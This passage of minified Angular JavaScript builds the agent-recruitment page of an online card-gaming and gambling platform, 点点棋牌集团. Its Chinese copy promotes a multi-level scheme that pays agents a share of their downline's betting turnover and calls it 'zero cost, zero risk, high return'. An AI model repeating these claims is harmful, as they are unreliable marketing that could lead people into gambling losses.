bor-all-sk-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](141,0,null,null,1,"div",[["class","cont-item-title-pos"],["id","cont-3"]],null,null,null,null,null)),(n()(),e["\u0275eld"](142,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](143,0,null,null,1,"div",[["class","cont-item-imgall"]],null,null,null,null,null)),(n()(),e["\u0275eld"](144,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](145,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u4eec\u7684\u4f18\u52bf"])),(n()(),e["\u0275eld"](147,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u662f\u516c\u53f8\u91cd\u91d1\u6253\u9020\u7684VIP\u5e73\u53f0\uff0c\u6240\u9080\u8bf7\u7684\u90fd\u662f\u5404\u5a31\u4e50\u5e73\u53f0\u7684\u9ad8\u7aef\u3001\u4f18\u8d28\u4f1a\u5458\uff0c\u5728\u8fd9\u91cc\u60a8\u5c06\u4f53\u9a8c\u5230\u66f4\u4f18\u8d28\u7684\u7ebf\u8def\u3001\u66f4\u4f18\u8d28\u7684\u670d\u52a1\uff0c\u6781\u4f73\u7684\u6e38\u620f\u4f53\u9a8c\u3002 "])),(n()(),e["\u0275eld"](149,0,null,null,1,"p",[["class","nobor"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\u3001\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u603b\u4ee3\u6a21\u5f0f\u96f6\u6210\u672c\uff08\u65e0\u9700\u4efb\u4f55\u6761\u4ef6\uff09\uff0c\u96f6\u98ce\u9669\uff08\u65e0\u9700\u62c5\u5fc3\u7ebf\u4e0b\u76c8\u4e8f\uff09\uff0c\u9ad8\u56de\u62a5\uff08\u4f63\u91d1\u65e0\u5c01\u9876\u9650\u5236\uff09\u3002 "])),(n()(),e["\u0275eld"](151,0,null,null,12,"div",[["class","cmain-3 cl bor-all-sk-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](152,0,null,null,1,"div",[["class","cont-item-title-pos"],["id","cont-4"]],null,null,null,null,null)),(n()(),e["\u0275eld"](153,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](154,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001\u6d41\u6c34\u62bd\u6210\uff1a\u603b\u4ee3\u7406\u6bcf\u6708\u9700\u4e09\u4e2a\u6709\u6548\u4ee3\u7406\u4e14\u6bcf\u6761\u4ee3\u7406\u7ebf\u4e0b\u97005\u4e2a\u6709\u6548\u4f1a\u5458\u5373\u53ef\u83b7\u5f97\u7ebf\u4e0b\u6240\u6709\u4ee3\u7406\u5546\u53ca\u4ee3\u7406\u5546\u7ebf\u4e0b\u6240\u6709\u4f1a\u5458\u6709\u6548\u6295\u6ce8\u6d41\u6c34\u91d1\u989d\u76840.1%\u3002(\u6709\u6d41\u6c34\u5c31\u6709\u62bd\u6210\uff0c\u6bcf\u65e5\u7ed3\u7b97\u53d1\u653e\uff09\uff0c\u60a8\u53ef\u4ee5\u5728\u81ea\u5df1\u7684\u603b\u4ee3\u7406\u7ebf\u4e0b\u5f00\u901a\u81ea\u8425\u4ee3\u7406\u81ea\u5df1\u53d1\u5c55\u4f1a\u5458\uff0c\u4e5f\u53ef\u4ee5\u5f00\u901a\u5f00\u53d1\u4ee3\u7406\u8ba9\u60a8\u7684\u670b\u53cb\u540c\u4e8b\u751a\u81f3\u60a8\u7684\u8001\u677f\u5e2e\u60a8\u53d1\u5c55\u4f1a\u5458\u3002 "])),(n()(),e["\u0275eld"](156,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\u3001\u6bcf\u6708\u5206\u7ea2\uff1a\u603b\u4ee3\u7406\u7ebf\u4e0b\u9700\u6ee1\u8db3\u4e09\u4e2a\u6709\u6548\u4ee3\u7406\u5546\uff0c\u4ee3\u7406\u5546\u7ebf\u4e0b\u9700\u6ee1\u8db3\u5341\u4e2a\u6d3b\u8dc3\u6709\u6548\u4f1a\u5458\uff0c\u82e5\u65e0\u5219\u53d6\u6d88\u8d1f\u76c8\u5229\u6a21\u5f0f\u3002 "])),(n()(),e["\u0275eld"](158,0,null,null,1,"div",[["class","zdl-c1 zdl-c1-4"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f63\u91d1\u7ed3\u7b97\u63d0\u53d6\u65f6\u95f4:"])),(n()(),e["\u0275eld"](160,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001\u6d41\u6c34\u62bd\u6210\uff1a\u6bcf\u65e515:00 \u2013 18:00\u7ed3\u7b97\u4e0a\u65e5\u603b\u4ee3/\u8fd4\u6c34\uff0c\u7ed3\u7b97\u5b8c\u6210\u4f1a\u81ea\u52a8\u8f6c\u5230\u60a8\u7684\u8d26\u6237\u91cc\u9762\uff0c\u60a8\u53ef\u4ee5\u76f4\u63a5\u53d6\u6b3e\u6216\u8005\u653e\u5728\u8d26\u6237\u91cc\u9762\u7ee7\u7eed\u5a31\u4e50\u8d5a\u94b1\u3002 "])),(n()(),e["\u0275eld"](162,0,null,null,1,"p",[["class","nobor"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2\u3001\u6bcf\u6708\u5206\u7ea2\uff1a\u6bcf\u670810\u53f715:00 \u2013 18:00\u8fdb\u884c\u4e0a\u6708\u4ee3\u7406\u5206\u7ea2\u4f63\u91d1\u7ed3\u7b97\uff0c\u7ed3\u7b97\u5b8c\u6210\u4f1a\u81ea\u52a8\u8f6c\u5230\u60a8\u7684\u8d26\u6237\u91cc\u9762\uff0c\u60a8\u53ef\u4ee5\u76f4\u63a5\u53d6\u6b3e\u6216\u8005\u653e\u5728\u8d26\u6237\u91cc\u9762\u7ee7\u7eed\u5a31\u4e50\u8d5a\u94b1\u3002 "])),(n()(),e["\u0275eld"](164,0,null,null,24,"div",[["class","cmain-3 cl mb-30 bor-all-sk-1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](165,0,null,null,1,"div",[["class","cont-item-title-pos"],["id","cont-5"]],null,null,null,null,null)),(n()(),e["\u0275eld"](166,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](167,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4ec0\u4e48\u662f\u201c\u603b\u4ee3\u7406\u201d\uff1f\u6211\u4e0e\u666e\u901a\u201c\u4ee3\u7406\u201d\u6709\u4ec0\u4e48\u4e0d\u540c\uff1f"])),(n()(),e["\u0275eld"](169,0,null,null,1,"div",[["class","zdl-c-all"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u70b9\u70b9\u68cb\u724c\u603b\u4ee3\u7406\u662f\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u4e0e\u7f51\u4e0a\u6709\u5174\u8da3\u5e76\u4e14\u6709\u4e00\u5b9a\u8d44\u6e90\u7684\u5ba2\u6237\u5c55\u5f00\u7684\u4e00\u79cd\u5408\u4f5c\u5173\u7cfb\u3002\u603b\u4ee3\u7406\u901a\u8fc7\u7f51\u7edc\u63a8\u5e7f\u6216\u4ecb\u7ecd\u8eab\u8fb9\u670b\u53cb\u6210\u4e3a\u60a8\u7ebf\u4e0b\u7684\u4ee3\u7406\uff0c\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u4fbf\u4f1a\u6309\u7167\u4e0b\u7ea7\u4ee3\u7406\u53d1\u5c55\u7684\u4f1a\u5458\u7684\u6709\u6548\u6295\u6ce8\u989d\uff08\u6e38\u620f\u4ea7\u751f\u7684\u6d41\u6c34\uff09\uff0c\u652f\u4ed8\u8be5\u603b\u4ee3\u7406\u7684\u8fd4\u70b9\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](171,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u8981\u600e\u4e48\u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u7684\u603b\u4ee3\u7406\uff0c\u9700\u8981\u4ec0\u4e48\u6761\u4ef6\u5462\uff1f"])),(n()(),e["\u0275eld"](173,0,null,null,1,"div",[["class","zdl-c-all"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u60a8\u53ea\u9700\u8981\u62e5\u6709\u4eba\u8109\u6216\u7528\u5fc3\u63a8\u5e7f\u3002\u7136\u540e\u6309\u7167\u6211\u4eec\u7684\u603b\u4ee3\u7406\u8d26\u53f7\u7533\u8bf7\u6d41\u7a0b\u8fdb\u884c\u6388\u6743\u7533\u8bf7\uff1a>\u7acb\u523b\u8054\u7cfb\u6211\u4eec\u7684\u5e02\u573a\u4e13\u5458\uff0c\u6211\u4eec\u4f1a\u6839\u636e\u60a8\u81ea\u8eab\u7684\u8d44\u6e90\u8ba9\u4e13\u5458\u4e3a\u60a8\u91cf\u8eab\u6253\u9020\u9002\u5408\u60a8\u7684\u63a8\u5e7f\u6a21\u5f0f\u3002 "])),(n()(),e["\u0275eld"](175,0,null,null,1,"div",[["class","zdl-c-all"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" >\u4e00\u65e6\u60a8\u7684\u7533\u8bf7\u901a\u8fc7\u4f1a\u5e2e\u60a8\u7ed1\u5b9a\u8fd4\u4f63\u8d26\u53f7\uff0c\u65e5\u540e\u60a8\u6240\u8d5a\u53d6\u7684\u4f63\u91d1\u90fd\u5c06\u81ea\u52a8\u53d1\u653e\u5230\u60a8\u7ed1\u5b9a\u7684\u8fd4\u4f63\u8d26\u53f7\uff0c\u60a8\u5373\u53ef\u5168\u8eab\u5fc3\u53d1\u5c55\u4ee3\u7406\u6216\u4f1a\u5458\u3002 "])),(n()(),e["\u0275eld"](177,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5982\u4f55\u53d1\u5c55\u7ebf\u4e0b\u4ee3\u7406\u6216\u8005\u4f1a\u5458\uff1f"])),(n()(),e["\u0275eld"](179,0,null,null,1,"div",[["class","zdl-c-all"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6211\u4eec\u4e3a\u6bcf\u4f4d\u6210\u529f\u6ce8\u518c\u7684\u603b\u4ee3\u7406\u63d0\u4f9b\u4e13\u95e8\u7684\u7ba1\u7406\u540e\u53f0\uff0c\u60a8\u53ef\u4ee5\u5728\u540e\u53f0\u76f4\u63a5\u6dfb\u52a0\u4e0b\u7ea7\u4ee3\u7406\u8d26\u53f7\uff0c\u82e5\u60a8\u60f3\u81ea\u5df1\u53d1\u5c55\u4f1a\u5458\u53ef\u4ee5\u4e13\u95e8\u5f00\u51fa\u4e00\u4e2a\u4ee3\u7406\u8d26\u53f7\u4f5c\u4e3a\u81ea\u8425\u4ee3\u7406\u7ebf\uff0c\u60a8\u53ef\u4ee5\u4f7f\u7528\u81ea\u8425\u4ee3\u7406\u7ebf\u6765\u5f00\u53d1\u4f1a\u5458\u3002\u5982\u679c\u60a8\u60f3\u8ba9\u8eab\u8fb9\u7684\u4eb2\u670b\u597d\u53cb\u3001\u540c\u4e8b\u8ddf\u60a8\u4e00\u8d77\u8d5a\u4f63\u91d1\uff0c\u60a8\u53ef\u4ee5\u5728\u540e\u53f0\u5f00\u51fa\u53e6\u5916\u7684\u4ee3\u7406\u7ebf\u4f5c\u4e3a\u5f00\u53d1\u4ee3\u7406\uff0c\u4ed6\u4eec\u5c06\u76f4\u63a5\u6210\u4e3a\u60a8\u7684\u4e0b\u7ebf\u4ee3\u7406\u5e2e\u60a8\u5f00\u53d1\u4f1a\u5458\u3002\u4ee3\u7406\u53ef\u4ee5\u901a\u8fc7\u804a\u5929\u5ba4\u804a\u5929\u3001\u8bba\u575b\u53d1\u5e16\u3001\u535a\u5ba2\u7559\u8a00\u4ee5\u53ca\u7f51\u7ad9\u4e0a\u6302\u94fe\u63a5\u7b49\u591a\u79cd\u7f51\u7edc\u63a8\u5e7f\u65b9\u5f0f\u6765\u53d1\u5c55\u60a8\u7684\u4e0b\u7ebf\u4f1a\u5458\u3002 "])),(n()(),e["\u0275eld"](181,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u52a0\u5165\u603b\u4ee3\u7406\u9700\u8981\u8d39\u7528\u5417\uff1f"])),(n()(),e["\u0275eld"](183,0,null,null,1,"div",[["class","zdl-c-all"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u603b\u4ee3\u7406\u65e0\u9700\u627f\u62c5\u4efb\u4f55\u8d39\u7528,\u771f\u6b63\u96f6\u6210\u672c\u3001\u96f6\u98ce\u9669\u3001\u9ad8\u6536\u76ca\uff0c\u60a8\u8fd8\u5728\u7b49\u4ec0\u4e48\uff1f\u73b0\u5728\u5c31\u52a0\u5165\uff01 "])),(n()(),e["\u0275eld"](185,0,null,null,1,"p",[["class","titbt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5982\u4f55\u67e5\u770b\u6211\u7684\u4e0b\u7ea7\u4ee3\u7406\u7684\u8fd0\u8425\u62a5\u8868\uff1f"])),(n()(),e["\u0275eld"](187,0,null,null,1,"div",[["class","zdl-c-all nobor"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u7576\u60a8\u6ce8\u518c\u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u7684\u603b\u4ee3\u7406\uff0c\u60a8\u5c31\u53ef\u4ee5\u767b\u5f55\u6211\u4eec\u63d0\u4f9b\u7684\u7684\u540e\u53f0\u53bb\u67e5\u770b\u60a8\u7684\u4f63\u91d1\u7edf\u8ba1\u3002\u5728\u8fd9\u91cc\uff0c\u60a8\u53ef\u4ee5\u6e05\u6670\u770b\u5230\u4e0b\u7ebf\u7ecf\u9500\u5546\u7684\u5168\u90e8\u4f1a\u5458\u7684\u6570\u91cf\u3001\u6295\u6ce8\u6e38\u620f\u7c7b\u578b\u3001\u6295\u6ce8\u603b\u989d\u3001\u6240\u5f97\u62a5\u8868\u6d3e\u5f69\u7b49\u4fe1\u606f\u3002 "]))],(function(n,t){var l=t.component;n(t,7,0,"scrollx",!1,!0,!0),n(t,10,0,l.carouselList);var e=n(t,30,0,1,2);n(t,29,0,e),n(t,80,0),n(t,83,0),n(t,86,0),n(t,89,0),n(t,92,0)}),(function(n,t){var l=t.component;n(t,6,0,e["\u0275nov"](t,7).vertical),n(t,14,0,l.config.baseImgUrl+"images/daili/logo.png"),n(t,33,0,l.times),n(t,43,0,l.config.baseImgUrl+"images/daili/topbanner.png"),n(t,66,0,l.config.baseImgUrl+"images/daili/title-1.png"),n(t,75,0,e["\u0275nov"](t,76).nzTableComponent),n(t,77,0,e["\u0275nov"](t,78).nzTableComponent),n(t,79,1,[e["\u0275nov"](t,80).nzShowFilter||e["\u0275nov"](t,80).nzShowSort||e["\u0275nov"](t,80).nzCustomFilter,e["\u0275nov"](t,80).nzShowFilter||e["\u0275nov"](t,80).nzCustomFilter,e["\u0275nov"](t,80).nzShowSort,e["\u0275nov"](t,80).nzShowRowSelection,e["\u0275nov"](t,80).nzShowCheckbox,e["\u0275nov"](t,80).nzExpand,e["\u0275nov"](t,80).nzLeft,e["\u0275nov"](t,80).nzRight,"descend"===e["\u0275nov"](t,80).nzSort||"ascend"===e["\u0275nov"](t,80).nzSort,e["\u0275nov"](t,80).nzLeft,e["\u0275nov"](t,80).nzRight,e["\u0275nov"](t,80).nzAlign]),n(t,82,1,[e["\u0275nov"](t,83).nzShowFilter||e["\u0275nov"](t,83).nzShowSort||e["\u0275nov"](t,83).nzCustomFilter,e["\u0275nov"](t,83).nzShowFilter||e["\u0275nov"](t,83).nzCustomFilter,e["\u0275nov"](t,83).nzShowSort,e["\u0275nov"](t,83).nzShowRowSelection,e["\u0275nov"](t,83).nzShowCheckbox,e["\u0275nov"](t,83).nzExpand,e["\u0275nov"](t,83).nzLeft,e["\u0275nov"](t,83).nzRight,"descend"===e["\u0275nov"](t,83).nzSort||"ascend"===e["\u0275nov"](t,83).nzSort,e["\u0275nov"](t,83).nzLeft,e["\u0275nov"](t,83).nzRight,e["\u0275nov"](t,83).nzAlign]),n(t,85,1,[e["\u0275nov"](t,86).nzShowFilter||e["\u0275nov"](t,86).nzShowSort||e["\u0275nov"](t,86).nzCustomFilter,e["\u0275nov"](t,86).nzShowFilter||e["\u0275nov"](t,86).nzCustomFilter,e["\u0275nov"](t,86).nzShowSort,e["\u0275nov"](t,86).nzShowRowSelection,e["\u0275nov"](t,86).nzShowCheckbox,e["\u0275nov"](t,86).nzExpand,e["\u0275nov"](t,86).nzLeft,e["\u0275nov"](t,86).nzRight,"descend"===e["\u0275nov"](t,86).nzSort||"ascend"===e["\u0275nov"](t,86).nzSort,e["\u0275nov"](t,86).nzLeft,e["\u0275nov"](t,86).nzRight,e["\u0275nov"](t,86).nzAlign]),n(t,88,1,[e["\u0275nov"](t,89).nzShowFilter||e["\u0275nov"](t,89).nzShowSort||e["\u0275nov"](t,89).nzCustomFilter,e["\u0275nov"](t,89).nzShowFilter||e["\u0275nov"](t,89).nzCustomFilter,e["\u0275nov"](t,89).nzShowSort,e["\u0275nov"](t,89).nzShowRowSelection,e["\u0275nov"](t,89).nzShowCheckbox,e["\u0275nov"](t,89).nzExpand,e["\u0275nov"](t,89).nzLeft,e["\u0275nov"](t,89).nzRight,"descend"===e["\u0275nov"](t,89).nzSort||"ascend"===e["\u0275nov"](t,89).nzSort,e["\u0275nov"](t,89).nzLeft,e["\u0275nov"](t,89).nzRight,e["\u0275nov"](t,89).nzAlign]),n(t,91,1,[e["\u0275nov"](t,92).nzShowFilter||e["\u0275nov"](t,92).nzShowSort||e["\u0275nov"](t,92).nzCustomFilter,e["\u0275nov"](t,92).nzShowFilter||e["\u0275nov"](t,92).nzCustomFilter,e["\u0275nov"](t,92).nzShowSort,e["\u0275nov"](t,92).nzShowRowSelection,e["\u0275nov"](t,92).nzShowCheckbox,e["\u0275nov"](t,92).nzExpand,e["\u0275nov"](t,92).nzLeft,e["\u0275nov"](t,92).nzRight,"descend"===e["\u0275nov"](t,92).nzSort||"ascend"===e["\u0275nov"](t,92).nzSort,e["\u0275nov"](t,92).nzLeft,e["\u0275nov"](t,92).nzRight,e["\u0275nov"](t,92).nzAlign]),n(t,94,0,e["\u0275nov"](t,95).nzTableComponent),n(t,96,0,e["\u0275nov"](t,98).nzLeft,e["\u0275nov"](t,98).nzRight,e["\u0275nov"](t,98).nzAlign,e["\u0275nov"](t,98).nzBreakWord?"break-all":""),n(t,100,0,e["\u0275nov"](t,102).nzLeft,e["\u0275nov"](t,102).nzRight,e["\u0275nov"](t,102).nzAlign,e["\u0275nov"](t,102).nzBreakWord?"break-all":""),n(t,104,0,e["\u0275nov"](t,106).nzLeft,e["\u0275nov"](t,106).nzRight,e["\u0275nov"](t,106).nzAlign,e["\u0275nov"](t,106).nzBreakWord?"break-all":""),n(t,108,0,e["\u0275nov"](t,110).nzLeft,e["\u0275nov"](t,110).nzRight,e["\u0275nov"](t,110).nzAlign,e["\u0275nov"](t,110).nzBreakWord?"break-all":""),n(t,112,0,e["\u0275nov"](t,114).nzLeft,e["\u0275nov"](t,114).nzRight,e["\u0275nov"](t,114).nzAlign,e["\u0275nov"](t,114).nzBreakWord?"break-all":""),n(t,116,0,e["\u0275nov"](t,117).nzTableComponent),n(t,118,0,e["\u0275nov"](t,120).nzLeft,e["\u0275nov"](t,120).nzRight,e["\u0275nov"](t,120).nzAlign,e["\u0275nov"](t,120).nzBreakWord?"break-all":""),n(t,122,0,e["\u0275nov"](t,124).nzLeft,e["\u0275nov"](t,124).nzRight,e["\u0275nov"](t,124).nzAlign,e["\u0275nov"](t,124).nzBreakWord?"break-all":""),n(t,126,0,e["\u0275nov"](t,128).nzLeft,e["\u0275nov"](t,128).nzRight,e["\u0275nov"](t,128).nzAlign,e["\u0275nov"](t,128).nzBreakWord?"break-all":""),n(t,130,0,e["\u0275nov"](t,132).nzLeft,e["\u0275nov"](t,132).nzRight,e["\u0275nov"](t,132).nzAlign,e["\u0275nov"](t,132).nzBreakWord?"break-all":""),n(t,134,0,e["\u0275nov"](t,136).nzLeft,e["\u0275nov"](t,136).nzRight,e["\u0275nov"](t,136).nzAlign,e["\u0275nov"](t,136).nzBreakWord?"break-all":""),n(t,139,0,l.config.baseImgUrl+"images/daili/fenhong.png"),n(t,142,0,l.config.baseImgUrl+"images/daili/title-2.png"),n(t,144,0,l.config.baseImgUrl+"images/daili/zdl-bzt.png"),n(t,153,0,l.config.baseImgUrl+"images/daili/title-3.png"),n(t,166,0,l.config.baseImgUrl+"images/daili/title-4.png")}))}function ol(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-agent-rule",[],null,null,null,el,Qt)),e["\u0275did"](1,245760,null,0,Kt,[I.a,O.a],null,null)],(function(n,t){n(t,1,0)}),null)}var il=e["\u0275ccf"]("app-agent-rule",Kt,ol,{},{},[]),cl=l("Jp+1"),ul=function(){function n(n,t,l,e,o,i,c,u,a){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.modal=u,this.baseConfig=a,this.agentData={totalAgency:0,totalWithdrawCount:0,yesterdayAgencyAddNum:0,introduceBanner:"",agencyPromote:"",commissionConfig:{}},this.finished=!1}return n.prototype.ngOnInit=function(){var n=this;this.service.getProxyCarousel().subscribe((function(t){n.finished=!0,n.commissionList=t})),this.getCopyPictures()},n.prototype.getCopyPictures=function(){var n=this;this.service.getProxyConfig().subscribe((function(t){if(1e4===t.status){var l=t.data;n.agentData={totalAgency:l.totalAgency,totalWithdrawCount:l.totalWithdrawCount,yesterdayAgencyAddNum:l.yesterdayAgencyAddNum,introduceBanner:l.introduceBanner,agencyPromote:l.agencyPromote,commissionConfig:l.commissionConfig}}}))},n.prototype.joinAgent=function(){var n=this;this.auth.isAuth?0===this.user.user.hasJoin?this.router.navigate(["/center/proxy-yes"]):1===this.user.user.hasJoin?this.router.navigate(["center/proxy-infor"]):this.service.joinAgent().subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.router.navigate(["/center/proxy-yes"]),n.user.getUserInfo().subscribe()):n.message.error(t.msg)})):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),al=e["\u0275crt"]({encapsulation:0,styles:[[".banner-img[_ngcontent-%COMP%]{width:100%;height:450px;min-width:1200px}.banner-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:560px;width:100%}.contentBg[_ngcontent-%COMP%]{width:100%;height:100%;background:url(/pcHGBB/wxdl2/dlzm_body_bg.png) top center no-repeat #000}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{margin:72px auto 0;width:1200px;font-size:14px;background:#fff;position:relative;padding-bottom:10px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:30%;height:40px;padding:0 30px;margin:30px 0;background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(#fff));background:linear-gradient(90deg,#f2f2f2,#fff);line-height:40px;font-weight:700;color:#666}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]{padding-top:20px;width:90%;margin:0 auto}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:30px;border-bottom:none;font-size:20px;line-height:30px;text-indent:.5em;color:#666;margin:0 auto 15px;text-align:left}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{margin-bottom:60px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;line-height:24px;margin-bottom:8px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]{padding-left:20px;height:38px;line-height:38px;background:#141619}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-left[_ngcontent-%COMP%]   .icon-notices[_ngcontent-%COMP%]{display:inline-block;width:25px;height:24px;margin:8px 15px 0 0;background:url(/pcHGBB/wxdl2/icon_yuyin.png) 0 0/cover no-repeat;vertical-align:top}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]{position:relative;width:calc(100% - 50px);height:100%;overflow:hidden}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;height:100%;white-space:nowrap;-webkit-animation:60s linear infinite scrollHorizontal;animation:60s linear infinite scrollHorizontal;cursor:pointer}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:inline-block;height:100%;white-space:nowrap}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{border-left:1px solid #e9c372;color:#e9c372;padding:0 45px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{overflow:hidden}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]{width:80%;margin:40px auto 0;font-size:18px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:33.3%;height:120px;border-right:2px solid #b49957;text-align:center;line-height:60px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]:last-child{margin-right:0;border:none}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;font-size:22px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{display:inline-block;width:107px;height:74px;vertical-align:middle}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.yty[_ngcontent-%COMP%]{background:url(/pcHGBB/wxdl2/dlzm_icon_xzdl.png) no-repeat}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.sum[_ngcontent-%COMP%]{background:url(/pcHGBB/wxdl2/dlzm_icon_ljty.png) no-repeat}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.total[_ngcontent-%COMP%]{background:url(/pcHGBB/wxdl2/dlzm_icon_zfws.png) no-repeat}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:40px;line-height:40px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type{display:block;color:#d2b887}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   